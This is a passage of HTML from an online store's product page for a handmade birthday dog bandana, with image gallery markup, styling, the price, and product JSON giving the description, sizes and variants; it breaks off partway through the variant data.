      "priceValidUntil": "\n  2027-01-19\n"
    }
  }
</script>



<div class="product-main product-6938136576036">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="paisley-paw-designs-birthday-dog-bandana"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-6938136576036-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       multi-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="6938136576036"
    data-product-lightbox="true"
    data-media-count="3"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="6938136576036"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_5000x.jpg?v=1751316962"
                  class="lightbox"
                  data-fancybox="6938136576036"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1200">
                
<img src="//www.kingdukes.com/cdn/shop/files/birthdaygirl2.jpg?v=1751316962&amp;width=1200" alt="Paisley Paw Designs - Birthday Dog Bandana" width="1200" height="1200" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_2000x.jpg?v=1751316962 2000w,
                    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_1200x.jpg?v=1751316962 1200w,
                    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_800x.jpg?v=1751316962 800w,
                    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962 600w,
                    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_400x.jpg?v=1751316962 400w,
                    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_200x.jpg?v=1751316962 200w" data-image-id="26955171987492" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_5000x.jpg?v=1751316962">

              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="6938136576036"
        data-media-type="image"
        data-thumb=""
        data-title="Paisley Paw Designs - Birthday Dog Bandana"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/birthdayboy2_5000x.jpg?v=1751316962"
                  class="lightbox"
                  data-fancybox="6938136576036"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1200">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/birthdayboy2_5000x.jpg?v=1751316962"
                      alt="Paisley Paw Designs - Birthday Dog Bandana"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955172020260"
                      data-index="1"
                      data-sizes="100vw"
                      data-aspectratio="1200/1200"
                      data-src="//www.kingdukes.com/cdn/shop/files/birthdayboy2_1200x.jpg?v=1751316962"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/birthdayboy2_2000x.jpg?v=1751316962 2000w,
                    //www.kingdukes.com/cdn/shop/files/birthdayboy2_1200x.jpg?v=1751316962 1200w,
                    //www.kingdukes.com/cdn/shop/files/birthdayboy2_800x.jpg?v=1751316962 800w,
                    //www.kingdukes.com/cdn/shop/files/birthdayboy2_600x.jpg?v=1751316962 600w,
                    //www.kingdukes.com/cdn/shop/files/birthdayboy2_400x.jpg?v=1751316962 400w,
                    //www.kingdukes.com/cdn/shop/files/birthdayboy2_200x.jpg?v=1751316962 200w"
                      height="1200"
                      width="1200"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="6938136576036"
        data-media-type="image"
        data-thumb=""
        data-title="Paisley Paw Designs - Birthday Dog Bandana"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_5000x.jpg?v=1751316962"
                  class="lightbox"
                  data-fancybox="6938136576036"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1398">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_5000x.jpg?v=1751316962"
                      alt="Paisley Paw Designs - Birthday Dog Bandana"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955172053028"
                      data-index="2"
                      data-sizes="100vw"
                      data-aspectratio="1398/1398"
                      data-src="//www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_1200x.jpg?v=1751316962"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_2000x.jpg?v=1751316962 2000w,
                    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_1200x.jpg?v=1751316962 1200w,
                    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_800x.jpg?v=1751316962 800w,
                    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_600x.jpg?v=1751316962 600w,
                    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_400x.jpg?v=1751316962 400w,
                    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_200x.jpg?v=1751316962 200w"
                      height="1398"
                      width="1398"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1398'%20height='1398'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-6938136576036-gallery-nav
        "
      >
        
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Paisley Paw Designs - Birthday Dog Bandana">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Paisley Paw Designs - Birthday Dog Bandana"
        
        data-src="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_1600x.jpg?v=1751316962"
        data-sizes="auto"
        data-aspectratio="1200/1200"
        data-srcset="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_5000x.jpg?v=1751316962 5000w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_4500x.jpg?v=1751316962 4500w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_4000x.jpg?v=1751316962 4000w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_3500x.jpg?v=1751316962 3500w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_3000x.jpg?v=1751316962 3000w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_2500x.jpg?v=1751316962 2500w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_2000x.jpg?v=1751316962 2000w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_1800x.jpg?v=1751316962 1800w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_1600x.jpg?v=1751316962 1600w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_1400x.jpg?v=1751316962 1400w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_1200x.jpg?v=1751316962 1200w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_1000x.jpg?v=1751316962 1000w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_800x.jpg?v=1751316962 800w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962 600w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_400x.jpg?v=1751316962 400w,
    //www.kingdukes.com/cdn/shop/files/birthdaygirl2_200x.jpg?v=1751316962 200w"
        style=""
        width="1200"
        height="1200"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/birthdaygirl2_2000x.jpg?v=1751316962"
    alt="Paisley Paw Designs - Birthday Dog Bandana"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Paisley Paw Designs - Birthday Dog Bandana">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Paisley Paw Designs - Birthday Dog Bandana"
        
        data-src="//www.kingdukes.com/cdn/shop/files/birthdayboy2_1600x.jpg?v=1751316962"
        data-sizes="auto"
        data-aspectratio="1200/1200"
        data-srcset="//www.kingdukes.com/cdn/shop/files/birthdayboy2_5000x.jpg?v=1751316962 5000w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_4500x.jpg?v=1751316962 4500w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_4000x.jpg?v=1751316962 4000w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_3500x.jpg?v=1751316962 3500w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_3000x.jpg?v=1751316962 3000w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_2500x.jpg?v=1751316962 2500w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_2000x.jpg?v=1751316962 2000w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_1800x.jpg?v=1751316962 1800w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_1600x.jpg?v=1751316962 1600w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_1400x.jpg?v=1751316962 1400w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_1200x.jpg?v=1751316962 1200w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_1000x.jpg?v=1751316962 1000w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_800x.jpg?v=1751316962 800w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_600x.jpg?v=1751316962 600w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_400x.jpg?v=1751316962 400w,
    //www.kingdukes.com/cdn/shop/files/birthdayboy2_200x.jpg?v=1751316962 200w"
        style=""
        width="1200"
        height="1200"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/birthdayboy2_2000x.jpg?v=1751316962"
    alt="Paisley Paw Designs - Birthday Dog Bandana"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Paisley Paw Designs - Birthday Dog Bandana">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1398px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Paisley Paw Designs - Birthday Dog Bandana"
        
        data-src="//www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_1600x.jpg?v=1751316962"
        data-sizes="auto"
        data-aspectratio="1398/1398"
        data-srcset="//www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_5000x.jpg?v=1751316962 5000w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_4500x.jpg?v=1751316962 4500w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_4000x.jpg?v=1751316962 4000w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_3500x.jpg?v=1751316962 3500w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_3000x.jpg?v=1751316962 3000w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_2500x.jpg?v=1751316962 2500w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_2000x.jpg?v=1751316962 2000w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_1800x.jpg?v=1751316962 1800w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_1600x.jpg?v=1751316962 1600w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_1400x.jpg?v=1751316962 1400w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_1200x.jpg?v=1751316962 1200w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_1000x.jpg?v=1751316962 1000w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_800x.jpg?v=1751316962 800w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_600x.jpg?v=1751316962 600w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_400x.jpg?v=1751316962 400w,
    //www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_200x.jpg?v=1751316962 200w"
        style=""
        width="1398"
        height="1398"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1398'%20height='1398'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_2000x.jpg?v=1751316962"
    alt="Paisley Paw Designs - Birthday Dog Bandana"
    style=""
  >
</noscript>

              
            </div>
          
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Paisley Paw Designs - Birthday Dog Bandana</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="money" data-price>$23.99</span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-6938136576036"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="2"
  data-select-id="product-select-6938136576036template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:6938136576036,&quot;title&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana&quot;,&quot;handle&quot;:&quot;paisley-paw-designs-birthday-dog-bandana&quot;,&quot;description&quot;:&quot;\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003eYour pup will look super cute wearing this \u003c\/span\u003eBirthday \u003cspan\u003edog bandana. Paisley Paw Designs Dog Bandanas are \u003c\/span\u003e\u003cstrong\u003e\u003cem\u003ehandmade in the USA\u003c\/em\u003e\u003c\/strong\u003e\u003cspan\u003e with attention to every detail. Lightweight - just tie around your dogs neck, dogs don&#39;t even notice they&#39;re wearing it.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003eThe Bandanas are made with quality fabrics using designer prints and sewn for durability. Each Bandana has a rolled edge on all 3 sides for a finished look!\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003eBandanas are “one of a kind” as pattern placement varies.\u003c\/p\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cstrong\u003eHow to Use:\u003c\/strong\u003e For large dogs just tie around neck, smaller dogs roll down the top edge to make smaller and tie around neck, leaving a few inches for comfort. Wear bandana in front of chest or to the side or laying on dogs back – you choose the look!\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cstrong\u003eCare:\u003c\/strong\u003e Machine wash cool water, lay flat to air dry (do not Iron Vinyl area)\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003cstrong\u003eFabric:\u003c\/strong\u003e 100% Cotton\u003cbr data-mce-fragment=\&quot;1\&quot;\u003e\u003c\/p\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e are approximate and may vary slightly\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eX-Small - 13\&quot; x 13\&quot; with 18\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eSmall - 15\&quot; x 15\&quot; with 21\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eMedium - 18\&quot; x 18\&quot; with 25\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eLarge - 21\&quot; x 21\&quot; with 29\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003eX-Large - 24\&quot; x 24\&quot; with 33\&quot; diagonal\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\n\u003cstrong\u003eNOTE:\u003c\/strong\u003e Always give yourself a little wiggle room in your measurements + a few inches on each end for the knot!\u003c\/div\u003e&quot;,&quot;published_at&quot;:&quot;2022-02-05T16:53:37-08:00&quot;,&quot;created_at&quot;:&quot;2022-02-05T16:45:25-08:00&quot;,&quot;vendor&quot;:&quot;Paisley Paw Designs&quot;,&quot;type&quot;:&quot;Accessory&quot;,&quot;tags&quot;:[&quot;bandana&quot;,&quot;birthday&quot;,&quot;dog bandana&quot;,&quot;paisley paws design&quot;,&quot;Shop By Dog&quot;],&quot;price&quot;:2399,&quot;price_min&quot;:2399,&quot;price_max&quot;:2399,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40000059244580,&quot;title&quot;:&quot;Small \/ Boy&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:&quot;Boy&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17404&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161686999076,&quot;product_id&quot;:6938136576036,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;,&quot;variant_ids&quot;:[40000059244580,40000059310116,40000059375652,40000059441188]},&quot;available&quot;:true,&quot;name&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana - Small \/ Boy&quot;,&quot;public_title&quot;:&quot;Small \/ Boy&quot;,&quot;options&quot;:[&quot;Small&quot;,&quot;Boy&quot;],&quot;price&quot;:2399,&quot;weight&quot;:57,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:3,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955172020260,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40000059277348,&quot;title&quot;:&quot;Small \/ Girl&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:&quot;Girl&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17400&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161686966308,&quot;product_id&quot;:6938136576036,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;,&quot;variant_ids&quot;:[40000059277348,40000059342884,40000059408420,40000059473956]},&quot;available&quot;:true,&quot;name&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana - Small \/ Girl&quot;,&quot;public_title&quot;:&quot;Small \/ Girl&quot;,&quot;options&quot;:[&quot;Small&quot;,&quot;Girl&quot;],&quot;price&quot;:2399,&quot;weight&quot;:57,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955171987492,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40000059310116,&quot;title&quot;:&quot;Medium \/ Boy&quot;,&quot;option1&quot;:&quot;Medium&quot;,&quot;option2&quot;:&quot;Boy&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17405&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161686999076,&quot;product_id&quot;:6938136576036,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;,&quot;variant_ids&quot;:[40000059244580,40000059310116,40000059375652,40000059441188]},&quot;available&quot;:true,&quot;name&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana - Medium \/ Boy&quot;,&quot;public_title&quot;:&quot;Medium \/ Boy&quot;,&quot;options&quot;:[&quot;Medium&quot;,&quot;Boy&quot;],&quot;price&quot;:2399,&quot;weight&quot;:57,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955172020260,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdayboy2.jpg?v=1751316962&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40000059342884,&quot;title&quot;:&quot;Medium \/ Girl&quot;,&quot;option1&quot;:&quot;Medium&quot;,&quot;option2&quot;:&quot;Girl&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17401&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161686966308,&quot;product_id&quot;:6938136576036,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:56:02-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;,&quot;variant_ids&quot;:[40000059277348,40000059342884,40000059408420,40000059473956]},&quot;available&quot;:true,&quot;name&quot;:&quot;Paisley Paw Designs - Birthday Dog Bandana - Medium \/ Girl&quot;,&quot;public_title&quot;:&quot;Medium \/ Girl&quot;,&quot;options&quot;:[&quot;Medium&quot;,&quot;Girl&quot;],&quot;price&quot;:2399,&quot;weight&quot;:57,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955171987492,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/birthdaygirl2.jpg?v=1751316962&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40000059375652,&quot;title&quot;:&quot;Large \/ 